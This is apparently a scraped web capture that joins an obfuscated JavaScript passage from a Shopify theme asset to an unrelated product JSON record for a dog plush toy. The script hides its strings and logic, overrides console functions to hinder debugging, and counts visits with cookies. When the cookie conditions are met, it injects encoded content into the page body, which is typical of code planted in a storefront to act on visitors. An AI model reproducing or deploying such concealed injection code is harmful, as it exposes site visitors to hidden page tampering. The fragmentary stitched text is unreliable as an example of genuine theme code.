_0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=U3VuIEphbiAxOCAyMDI2IDE3OjAxOjAyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/haute-diggity-dog-birthday-boy-squeaker-toy.js
body_size: 446
content:
{"id":4895104696379,"title":"Haute Diggity Dog Birthday Boy Plush Toy","handle":"haute-diggity-dog-birthday-boy-squeaker-toy","description":"\u003cp\u003eIt's always a celebration with Haute Diggity Dog toys. Made of soft plush with a fun squeaker inside.\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eBirthday Boy measures 5 inches. \u003c\/span\u003e\u003cbr\u003e.\u003c\/p\u003e","published_at":"2020-05-12T14:05:57-07:00","created_at":"2020-05-12T14:13:13-07:00","vendor":"Haute Diggity Dog","type":"Pets","tags":["birthday boy","dog","dog toy","gift","gifts","Haute Diggity Dog","pets"],"price":1600,"price_min":1600,"price_max":1600,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":33683149553723,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BirthdayDogToy","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Haute Diggity Dog Birthday Boy Plush Toy","public_title":null,"options":["Default Title"],"price":1600,"weight":62,"compare_at_price":null,"inventory_management":"shopify","barcode":"710228858870","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/haute-diggity-dog-pets-haute-diggity-dog-birthday-boy-plush-toy-710228858870-birthdaydogtoy-haute-diggity-dog-birthday-boy-plush-toy-1192742766.jpg?v=1758149419"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/haute-diggity-dog-pets-haute-diggity-dog-birthday-boy-plush-toy-710228858870-birthdaydogtoy-haute-diggity-dog-birthday-boy-plush-toy-1192742766.jpg?v=1758149419","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/haute-diggity-dog-birthday-boy-squeaker-toy","media":[{"alt":"Haute Diggity Dog Birthday Boy Plush Toy - Taryn x Philip Boutique","id":8217623953467,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/haute-diggity-dog-pets-haute-diggity-dog-birthday-boy-plush-toy-710228858870-birthdaydogtoy-haute-diggity-dog-birthday-boy-plush-toy-1192742766.jpg?v=1758149419"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/haute-diggity-dog-pets-haute-diggity-dog-birthday-boy-plush-toy-710228858870-birthdaydogtoy-haute-diggity-dog-birthday-boy-plush-toy-1192742766.jpg?v=1758149419","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}